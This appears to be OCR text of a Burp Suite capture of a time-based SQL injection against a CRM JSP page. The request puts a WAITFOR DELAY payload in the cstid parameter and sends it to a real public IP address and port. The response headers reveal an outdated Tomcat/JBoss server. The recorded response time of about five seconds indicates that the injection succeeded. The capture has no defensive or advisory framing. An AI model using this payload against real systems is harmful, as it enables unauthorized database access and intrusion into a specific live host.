 Request
Pretty Raw Hex Hackvertor \n
1 GET /crm/module/HNDCBas_customPrmSearchDtl.jsp?straud=Y&cstid=
1';WAITFOR+DELAY+'0:0:5'-- HTTP/1.1
2 Host: 61.153.254.158:8181
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html;charset=GBK
4 Date: Wed, 30 Jul 2025 04:37:12 GMT
5 Server: Apache-Coyote/1.1
6 Set-Cookie: JSESSIONID=795AB21C4BF8D0911784A8715D7AF2DB; Path=/
7 X-Powered-By: Servlet 2.4; Tomcat-5.0.28/JBoss-3.2.6 (build:
CVSTag=JBoss_3_2_6 date=200410140106)
8 Content-Length: 26702
9
10
11 <html>
12 <head>
13 <meta http-equiv="pragma" content="no-cache">
14
15 <LINK REL ="stylesheet" TYPE="text/css" HREF="
/util/stylesheet.css" TITLE="Style">
16
17
18
19
20 <script>
21 window.parent.open("/common/errSessionOut.jsp",
"_top","");
22 </script>
23
24 <title>
□□□□6□
</title>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 7
Inspector
Notes
Done
27,029 bytes | 5,303 millis